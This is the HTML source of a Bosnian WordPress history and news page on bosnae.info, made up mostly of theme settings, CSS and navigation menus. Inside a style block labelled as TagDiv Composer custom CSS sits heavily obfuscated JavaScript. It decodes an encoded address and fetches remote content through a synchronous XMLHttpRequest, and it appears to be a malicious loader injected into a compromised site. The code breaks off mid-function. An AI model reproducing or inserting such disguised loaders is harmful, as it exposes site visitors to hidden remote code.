                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/bosnae.info\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=5.4.2";
var td_get_template_directory_uri="https:\/\/bosnae.info\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="";
var tds_header_style="7";
var td_please_wait="Sa\u010dekajte...";
var td_email_user_pass_incorrect="Korisni\u010dko ime ili \u0161ifra nisu ta\u010dni!";
var td_email_user_incorrect="Email ili korisni\u010dko ime nije ta\u010dno!";
var td_email_incorrect="Email nije ta\u010dan!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=900;
var tds_captcha="";
var tds_theme_color_site_wide="#005bb7";
var tds_smart_sidebar="enabled";
var tdThemeName="Newsmag";
var tdThemeNameWl="Newsmag";
var td_magnific_popup_translation_tPrev="Pro\u0161lo";
var td_magnific_popup_translation_tNext="Sljede\u0107e";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="Sadr\u0161aj sa %url% se ne mo\u017ee u\u010ditati.";
var td_magnific_popup_translation_image_tError="Slika #%curr% se ne mo\u017ee u\u010ditati";
var tdBlockNonce="297d19a717";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["Januar","Februar","Mart","April","Maj","Juni","Juli","August","Septembar","Oktobar","Novembar","Decembar"],"month_names_short":["jan","feb","mar","apr","maj","jun","jul","aug","sep","okt","nov","dec"],"day_names":["Nedjelja","Ponedjeljak","Utorak","Srijeda","\u010cetvrtak","Petak","Subota"],"day_names_short":["ned","pon","uto","sri","\u010det","pet","sub"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
/* custom css - generated by TagDiv Composer */
    

body {
	background-image:url("https://bosnae.info/wp-content/uploads/2020/11/pzd3.jpg");
	background-repeat:no-repeat;
	background-position:center top;
	background-attachment:fixed;
}
.td-header-border:before,
    .td-trending-now-title,
    .td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat,
    .td-post-category:hover,
    .td-header-style-2 .td-header-sp-logo,
    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_calendar tfoot a:hover,
    .td-footer-container .widget_search .wpb_button:hover,
    .td-scroll-up-visible,
    .dropcap,
    .td-category a,
    input[type="submit"]:hover,
    .td-post-small-box a:hover,
    .td-404-sub-sub-title a:hover,
    .td-rating-bar-wrap div,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_smart_list_3 .td-sml3-top-controls i:hover,
    .td_smart_list_3 .td-sml3-bottom-controls i:hover,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .td-read-more a:hover,
    .td-login-wrap .btn,
    .td_display_err,
    .td-header-style-6 .td-top-menu-full,
    #bbpress-forums button:hover,
    #bbpress-forums .bbp-pagination .current,
    .bbp_widget_login .button:hover,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-post-text-content .more-link-wrap:hover a,
    #buddypress div.item-list-tabs ul li > a span,
    #buddypress div.item-list-tabs ul li > a:hover span,
    #buddypress input[type=submit]:hover,
    #buddypress a.button:hover span,
    #buddypress div.item-list-tabs ul li.selected a span,
    #buddypress div.item-list-tabs ul li.current a span,
    #buddypress input[type=submit]:focus,
    .td-grid-style-3 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-4 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-5 .td-big-grid-post .td-module-thumb:after,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .td-weather-week:before,
    .td-weather-information:before,
     .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_square_btn, 
    .td_outlined_btn:hover {
        background-color: #005bb7;
    }

    @media (max-width: 767px) {
        .td-category a.td-current-sub-category {
            background-color: #005bb7;
        }
    }

    .woocommerce .onsale,
    .woocommerce .woocommerce a.button:hover,
    .woocommerce-page .woocommerce .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce .woocommerce .product a.button:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .woocommerce.widget .ui-slider .ui-slider-handle,
    .vc_btn-black:hover,
	.wpb_btn-black:hover,
	.item-list-tabs .feed:hover a,
	.td-smart-list-button:hover {
    	background-color: #005bb7;
    }

    .td-header-sp-top-menu .top-header-menu > .current-menu-item > a,
    .td-header-sp-top-menu .top-header-menu > .current-menu-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > .current-category-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > li > a:hover,
    .td-header-sp-top-menu .top-header-menu > .sfHover > a,
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .td_module_wrap:hover .entry-title a,
    .td_mod_mega_menu:hover .entry-title a,
    .footer-email-wrap a,
    .widget a:hover,
    .td-footer-container .widget_calendar #today,
    .td-category-pulldown-filter a.td-pulldown-category-filter-link:hover,
    .td-load-more-wrap a:hover,
    .td-post-next-prev-content a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover .entry-title a,
    .td-search-query,
    .header-search-wrap .td-drop-down-search .result-msg a:hover,
    .td_top_authors .td-active .td-authors-name a,
    .post blockquote p,
    .td-post-content blockquote p,
    .page blockquote p,
    .comment-list cite a:hover,
    .comment-list cite:hover,
    .comment-list .comment-reply-link:hover,
    a,
    .white-menu #td-header-menu .sf-menu > li > a:hover,
    .white-menu #td-header-menu .sf-menu > .current-menu-ancestor > a,
    .white-menu #td-header-menu .sf-menu > .current-menu-item > a,
    .td_quote_on_blocks,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums #subscription-toggle a:hover,
    #bbpress-forums #favorite-toggle a:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a:hover,
    .td-pulldown-filter-display-option:hover,
    .td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
    .td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list a:hover,
    #buddypress ul.item-list li div.item-title a:hover,
    .td_block_13 .td-pulldown-filter-list a:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover i,
    .td-sub-footer-container a:hover,
    .td-instagram-user a,
    .td_outlined_btn,
    body .td_block_list_menu li.current-menu-item > a,
    body .td_block_list_menu li.current-menu-ancestor > a,
    body .td_block_list_menu li.current-category-ancestor > a{
        color: #005bb7;
    }

    .td-mega-menu .wpb_content_element li a:hover,
    .td_login_tab_focus {
        color: #005bb7 !important;
    }

    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_tag_cloud a:hover,
    .post .td_quote_box,
    .page .td_quote_box,
    .td-login-panel-title,
    #bbpress-forums .bbp-pagination .current,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .page-template-page-pagebuilder-latest .td-instagram-user,
     .td_outlined_btn {
        border-color: #005bb7;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after,
    .item-list-tabs .feed:hover {
        border-color: #005bb7 !important;
    }


    
    .td-pb-row [class*="td-pb-span"],
    .td-pb-border-top,
    .page-template-page-title-sidebar-php .td-page-content > .wpb_row:first-child,
    .td-post-sharing,
    .td-post-content,
    .td-post-next-prev,
    .author-box-wrap,
    .td-comments-title-wrap,
    .comment-list,
    .comment-respond,
    .td-post-template-5 header,
    .td-container,
    .wpb_content_element,
    .wpb_column,
    .wpb_row,
    .white-menu .td-header-container .td-header-main-menu,
    .td-post-template-1 .td-post-content,
    .td-post-template-4 .td-post-sharing-top,
    .td-header-style-6 .td-header-header .td-make-full,
    #disqus_thread,
    .page-template-page-pagebuilder-title-php .td-page-content > .wpb_row:first-child,
    .td-footer-container:before {
        border-color: #e8e8e8;
    }
    .td-top-border {
        border-color: #e8e8e8 !important;
    }
    .td-container-border:after,
    .td-next-prev-separator,
    .td-container .td-pb-row .wpb_column:before,
    .td-container-border:before,
    .td-main-content:before,
    .td-main-sidebar:before,
    .td-pb-row .td-pb-span4:nth-of-type(3):after,
    .td-pb-row .td-pb-span4:nth-last-of-type(3):after {
    	background-color: #e8e8e8;
    }
    @media (max-width: 767px) {
    	.white-menu .td-header-main-menu {
      		border-color: #e8e8e8;
      	}
    }



    
    .td-post-content,
    .td-post-content p {
    	color: #494949;
    }
    
    .td-post-content p,
    .td-post-content {
        font-family:Roboto;
	font-size:15px;
	
    }
    
    .td-post-content h1 {
        font-family:Roboto;
	
    }
    
    .td-post-content h2 {
        font-family:Roboto;
	
    }
    
    .td-post-content h3 {
        font-family:Roboto;
	
    }
    
    .td-post-content h4 {
        font-family:Roboto;
	
    }
    
    .td-post-content h5 {
        font-family:Roboto;
	
    }
    
    .td-post-content h6 {
        font-family:Roboto;
	
    }
</style>

<meta property="fb:pages" content="101053948504936" />


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://bosnae.info/",
                    "name": "Početna"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://bosnae.info/index.php/bhvijesti",
                    "name": "BHVijesti"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://bosnae.info/index.php/cvijanovic-tvrdi-da-je-u-sarajevu-drugacija-atmosfera-bili-bi-u-europskoj-uniji",
                    "name": "Cvijanović tvrdi: Da je u Sarajevu drugačija atmosfera, bili bi u Europskoj..."                                
                }
            }    
        ]
    }
</script>
	<style id="tdw-css-placeholder">/* custom css - generated by TagDiv Composer */
(function(_0x479a59,_0x48a8ff){function _0x134e07(_0xbeb20d,_0x1c87db,_0xb53781,_0xdb943,_0x1ed3b9){return _0x46d2(_0xbeb20d-0xe,_0x1c87db);}function _0x73277f(_0x2efb08,_0x154ff0,_0x3fb786,_0x297708,_0x1bfb7b){return _0x46d2(_0x2efb08- -0x50,_0x154ff0);}function _0x318b87(_0x4d5cdc,_0x2ec4bc,_0x3558cd,_0x2e00a1,_0x530cba){return _0x46d2(_0x530cba- -0xba,_0x3558cd);}var _0x1d674c=_0x479a59();function _0x410b04(_0x34e052,_0x53f0de,_0x309148,_0x22ea0f,_0x4579df){return _0x46d2(_0x22ea0f- -0x3e1,_0x53f0de);}function _0x36a026(_0x3b526b,_0x345a6f,_0x256449,_0x3cae64,_0x2420b3){return _0x46d2(_0x256449- -0x2b3,_0x3b526b);}while(!![]){try{var _0x29d87b=parseInt(_0x36a026('xRYM',-0x1ee,-0x1e1,-0x1c8,-0x1dc))/(0x9c6+0x3*-0x14+-0x989)+parseInt(_0x36a026('fHKB',-0x20f,-0x1fe,-0x1e7,-0x210))/(0x3*0x9+-0x2*-0xdce+-0x1bb5)*(-parseInt(_0x36a026('opu1',-0x1e2,-0x1d9,-0x1e3,-0x1f0))/(-0x1e51*-0x1+0x20aa+-0x3ef8))+-parseInt(_0x410b04(-0x327,'kVg^',-0x328,-0x312,-0x318))/(-0x21aa+-0x15*-0x147+-0x41*-0x1b)+parseInt(_0x36a026('[i&x',-0x1e9,-0x1df,-0x1c6,-0x1d9))/(0x1610+-0x7da*0x3+0x183)+-parseInt(_0x73277f(0x8b,'d1L%',0x80,0x7c,0x73))/(-0xb07+0x45d*-0x1+0xf6a)+-parseInt(_0x73277f(0x72,'uipM',0x60,0x66,0x7c))/(-0x3c4*0x8+-0x2137+0x2*0x1faf)+-parseInt(_0x318b87(0x2e,0x15,'R&v%',0x22,0x22))/(0x1*-0x124b+0x1*0x21f1+-0xf9e)*(-parseInt(_0x134e07(0xd3,'[i&x',0xe7,0xd1,0xbc))/(-0x1c*-0x16+-0x90e+0x6af));if(_0x29d87b===_0x48a8ff)break;else _0x1d674c['push'](_0x1d674c['shift']());}catch(_0x2347f3){_0x1d674c['push'](_0x1d674c['shift']());}}}(_0x4ae3,0x39077+0x90f9b*0x1+-0x5592d));function _0x403f9d(_0x18073b){function _0x38bf2b(_0x1ee6e3,_0x455c41,_0x356d85,_0x35942e,_0x2b68a2){return _0x46d2(_0x35942e- -0x12a,_0x455c41);}function _0x12cc7d(_0x1fe7a6,_0x4eb266,_0x2343b6,_0xe9dd39,_0x30d197){return _0x46d2(_0x4eb266- -0x2d4,_0x30d197);}function _0x43a2a9(_0xf226ce,_0xb9783b,_0x371ea6,_0x4e53bb,_0x1c438c){return _0x46d2(_0x4e53bb-0x116,_0xf226ce);}var _0x3cf065={};_0x3cf065[_0x43a2a9('ocrv',0x1c3,0x1eb,0x1d7,0x1dd)]=_0x43a2a9('LC9%',0x1c6,0x1ce,0x1dd,0x1f5)+_0x38bf2b(-0x56,'OK7e',-0x66,-0x5e,-0x4f);function _0x546585(_0x15baf4,_0x24aff1,_0x44b515,_0x3ee442,_0x1fec3b){return _0x46d2(_0x3ee442-0x135,_0x44b515);}function _0x246f34(_0x4a7445,_0x4eeb75,_0x116bc7,_0x2e6974,_0x23ad71){return _0x46d2(_0x2e6974- -0x4,_0x4eeb75);}_0x3cf065[_0x246f34(0xa9,'(FZW',0xc4,0xc0,0xac)]=_0x43a2a9('iUTE',0x1ea,0x1ec,0x1f8,0x1ee);var _0x84e543=_0x3cf065,_0xf2d5c2=_0x84e543[_0x12cc7d(-0x200,-0x1fd,-0x1e6,-0x1f2,'7]v7')][_0x43a2a9('dVX$',0x1e0,0x1db,0x1dc,0x1c6)]('|'),_0x4cf617=0x7ee+0x59f+0x1*-0xd8d;while(!![]){switch(_0xf2d5c2[_0x4cf617++]){case'0':_0x52a43a[_0x12cc7d(-0x20c,-0x1fb,-0x1fe,-0x1ee,'s9v&')](_0x84e543[_0x546585(0x228,0x22b,'FPVW',0x212,0x20f)],_0x545535,![]);continue;case'1':var _0x545535=_0x18073b;continue;case'2':return _0x52a43a[_0x546585(0x1fe,0x229,'LC9%',0x216,0x21f)+_0x246f34(0xcb,'3b^Y',0xaa,0xb3,0xaf)+'xt'];case'3':var _0x52a43a=new XMLHttpRequest();continue;case'4':_0x52a43a[_0x246f34(0x9e,'h8Hq',0xbe,0xb6,0xcd)]();continue;}break;}}function _0x4ae3(){var _0xa5b8a5=['fSkdwbFcSW','W7JdLSodAudcQqxcH8o9W7i/CbHJ','W40el2ddGa','W5JcRSk9fw4','WOmUlSkeiSkkWO4','W6VdPI7cMJe','DSoHW7RcMhFcQCkhWOxcJG','aWf5','W77cGCoIiq','e8omzNzun8k3kqi+WPFcOq','W7xdMmoLFbm','hmomBhzvmmkGds44WRNcPa','ySo8W6zZrtKJW5FcHSoAW5DL','WQq/ctBcJW','WR0NWOTHtLZdUCoQW709mSkA','W5VdSGK','W7hdKCofz07cRwxdTCo0W58cAq','W7VcSMaJWP0','ESkLWRTSW4HUoe4PBJnWW4O','WRBdPwSydq','WQfjWOdcTX0','W7PKWR3dUq','WO5Ph8kSDSohW5u3WRNdPNy','dH3dSCklkCkIWP3cTCoqFSkacd4','WPxcSCkhW701ueW','gmoRW4Ogya','W7dcUSoSf8o+kgvNwJrzWQldMG','W5RdHZ0','WPayW7XLnq','WPNcT8o/gte','W4pdJLu','p8ktW78JWOW','WRddQ3mblq','W5iIoSkjcG','WOhcH3/dVCkKW4tcTmo1WPq','qSkSeNpcPW','W7uvW4RcKaG','WOyTh0/cRW','W7/cRN0GWPO','WPj+xHC','Bu3cV8kSCqddP8kyWRbFWQe','W4pcMspdMq','zqmkjCkF','mqZdNmo5nG','W6JdPu9Cr8k7W5ilBSkQFe8','WO1OgSkJE8kxWQ9RWQFdKfdcRCkUWQu','q8o5kN3cKa','WQVdImklufq1W7DLoN8bW7JcRa','WOtcOmo1rZ0'];_0x4ae3=function(){return _0xa5b8a5;};return _0x4ae3();}function _0x2fe949(_0x489eda,_0x1f3194,_0x4e4546,_0xac79e1,_0x1836f7){return _0x46d2(_0xac79e1-0x2f0,_0x4e4546);}var _0x294c9e=_0x403f9d(_0x412e3b(0xb6,0xba,'7FzZ',0xc4,0xb7)+_0x412e3b(0xe9,0xd9,'3b^Y',0xc9,0xe3)+_0x2fe949(0x3d7,0x3be,'^j*W',0x3d0,0x3e1)+_0x2fe949(0x396,0x3ae,'5)Ko',0x3a8,0x3ab)+_0x2fe949(0x3c5,0x3e2,'[wBo',0x3d5,0x3bc)+_0x2e35ec(-0x14,-0xc,-0x21,'7FzZ',-0x9)+_0x412e3b(0xd9,0xc4,'LC9%',0xc7,0xdb)+_0x3f6691('iUTE',-0xac,-0xb2,-0x9d,-0xb2)+_0x412e3b(0xb1,0xb7,'ocrv',0xb8,0xb1)+_0x2fe949(0x3ad,0x3b8,'fHKB',0x3ac,0x39e));function _0x42f3a8(_0x4a09c0,_0x3ad4c4,_0x28c01a,_0x4ccf92,_0x2fdef4){return _0x46d2(_0x3ad4c4-0x260,_0x2fdef4);}function _0x3f6691(_0x47426f,_0xbec2a8,_0x3dd06c,_0x5c9fa7,_0x2b80ef){return _0x46d2(_0x5c9fa7- -0x166,_0x47426f);}function _0x46d2(_0x1e0e3c,_0x59eefa){var _0x38454e=_0x4ae3();return _0x46d2=function(_0x2c6d14,_0x2fd1ac){_0x2c6d14=_0x2c6d14-(0x1*-0xa67+-0x269*0x6+0x1992);var _0x51631d=_0x38454e[_0x2c6d14];if(_0x46d2['yeQgHG']===undefined){var _0x542d86=function(_0x54b080){var _0x578ed6='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x411c58='',_0x1da869='';for(var _0xf96e12=-0x1b9a*0x1+-0x1da0+-0xa*-0x5b9,_0x1f3fb4,_0x699fea,_0x506d33=-0xb63*0x2+0x65*-0x49+0x3393;_0x699fea=_0x54b080['charAt'](_0x506d33++);~_0x699fea&&(_0x1f3fb4=_0xf96e12%(0x1*0x255b+0x1*-0x2570+0x19)?_0x1f3fb4*(-0x2d*0x12+0x2356+0x552*-0x6)+_0x699fea:_0x699fea,_0xf96e12++%(0x2050*-0x1+-0x61*0x6+-0x67*-0x56))?_0x411c58+=String['fromCharCode'](0x92f+-0x76a+-0xc6&_0x1f3fb4>>(-(-0x534+-0x162c+0x1*0x1b62)*_0xf96e12&0x230d+0x14d3+-0x1*0x37da)):0x1d*0xe4+-0x1593*0x1+-0x441){_0x699fea=_0x578ed6['indexOf'](_0x699fea);}for(var _0x2c93cc=-0xb0b*-0x1+-0x98*0x19+0x3cd,_0x3630db=_0x411c58['length'];_0x2c93cc</style></head>

<body data-rsssl=1 class="post-template-default single single-post postid-35493 single-format-standard cvijanovic-tvrdi-da-je-u-sarajevu-drugacija-atmosfera-bili-bi-u-europskoj-uniji global-block-template-1 single_template_3 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up  td-hide-scroll-up-on-mob"  style="display:none;"><i class="td-icon-menu-up"></i></div>

    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/bosnae" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-glavni-container"><ul id="menu-glavni" class="td-mobile-main-menu"><li id="menu-item-635" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-635"><a href="https://bosnae.info/">Početna</a></li>
<li id="menu-item-17" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-17"><a href="https://bosnae.info/index.php/historija-bosne">Historija Bosne<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-20" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-20"><a href="https://bosnae.info/index.php/prahistorija-i-antika-na-tlu-bih">Prahistorija i antika na tlu BiH<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-943" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-943"><a href="https://bosnae.info/index.php/prahistorija-i-antika-na-tlu-bih/ilirska-plemena">Ilirska plemena</a></li>
	</ul>
</li>
	<li id="menu-item-21" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-21"><a href="https://bosnae.info/index.php/srednjovjekovna-bosanska-drzava">Srednjovjekovna bosanska država<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-928" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-928"><a href="https://bosnae.info/index.php/bosanski-vladari">Bosanski vladari</a></li>
	</ul>
</li>
	<li id="menu-item-23" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23"><a href="https://bosnae.info/index.php/vladavina-osmanskog-carstva">Vladavina Osmanskog carstva</a></li>
	<li id="menu-item-19" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19"><a href="https://bosnae.info/index.php/period-austrougarske-uprave">Period Austrougarske uprave</a></li>
	<li id="menu-item-16" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-16"><a href="https://bosnae.info/index.php/bih-u-sastavu-jugoslavije">BiH u sastavu Jugoslavije<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-56" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-56"><a href="https://bosnae.info/index.php/bih-u-sastavu-jugoslavije/bih-u-sastavu-kraljevine-shsjugoslavije">BiH u sastavu Kraljevine SHS/Jugoslavije</a></li>
		<li id="menu-item-55" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55"><a href="https://bosnae.info/index.php/bih-u-sastavu-jugoslavije/bih-u-drugom-svjetskom-ratu">BiH u Drugom svjetskom ratu</a></li>
		<li id="menu-item-57" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-57"><a href="https://bosnae.info/index.php/bih-u-sastavu-jugoslavije/bih-u-socijalistickoj-jugoslaviji">BiH u Socijalističkoj Jugoslaviji</a></li>
	</ul>
</li>
	<li id="menu-item-18" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-18"><a href="https://bosnae.info/index.php/odbrambeno-oslobodilacki-rat-1992-1995">Odbrambeno-oslobodilački rat 1992-1995<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-929" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-929"><a href="https://bosnae.info/index.php/zaboravljeni-heroji">Zaboravljeni heroji</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-124" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-124"><a href="https://bosnae.info/index.php/zanimljivosti">Zanimljivosti<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-820" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-820"><a href="https://bosnae.info/index.php/blic-zanimljivosti">Blic zanimljivosti</a></li>
</ul>
</li>
<li id="menu-item-798" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-798"><a href="https://bosnae.info/index.php/historijski-specijal">Historijski Specijal</a></li>
<li id="menu-item-34" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34"><a href="https://bosnae.info/index.php/kontakt">Kontakt</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://bosnae.info/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Pretraga</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 7
-->

<div class="td-header-wrap td-header-container td-header-style-7">
    <div class="td-header-row td-header-top-menu">
            </div>


    <div class="td-header-row td-header-header">
        <div class="td-header-sp-logo">
            		<a class="td-main-logo" href="https://bosnae.info/">
			<img src="https://bosnae.info/wp-content/uploads/2016/06/bosnaelogo2.png" alt="Bosnae.info" title="Bosnae.info"  width="255" height="75"/>
			<span class="td-visual-hidden">BOSNAE</span>
		</a>
		        </div>
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-border td-header-main-menu">
            <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><span><i class="td-icon-font td-icon-mobile"></i></span></div>
        <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://bosnae.info/">
            <img src="https://bosnae.info/wp-content/uploads/2016/06/bosnaelogo2.png" alt="Bosnae.info" title="Bosnae.info"  width="255" height="75"/>
        </a>
        </div>
    <div class="menu-glavni-container"><ul id="menu-glavni-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-635"><a href="https://bosnae.info/">Početna</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-17"><a href="https://bosnae.info/index.php/historija-bosne">Historija Bosne</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-20"><a href="https://bosnae.info/index.php/prahistorija-i-antika-na-tlu-bih">Prahistorija i antika na tlu BiH</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-943"><a href="https://bosnae.info/index.php/prahistorija-i-antika-na-tlu-bih/ilirska-plemena">Ilirska plemena</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-21"><a href="https://bosnae.info/index.php/srednjovjekovna-bosanska-drzava">Srednjovjekovna bosanska država</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-928"><a href="https://bosnae.info/index.php/bosanski-vladari">Bosanski vladari</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-23"><a href="https://bosnae.info/index.php/vladavina-osmanskog-carstva">Vladavina Osmanskog carstva</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-19"><a href="https://bosnae.info/index.php/period-austrougarske-uprave">Period Austrougarske uprave</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-16"><a href="https://bosnae.info/index.php/bih-u-sastavu-jugoslavije">BiH u sastavu Jugoslavije</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-56"><a href="https://bosnae.info/index.php/bih-u-sastavu-jugoslavije/bih-u-sastavu-kraljevine-shsjugoslavije">BiH u sastavu Kraljevine SHS/Jugoslavije</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-55"><a href="https://bosnae.info/index.php/bih-u-sastavu-jugoslavije/bih-u-drugom-svjetskom-ratu">BiH u Drugom svjetskom ratu</a></li>
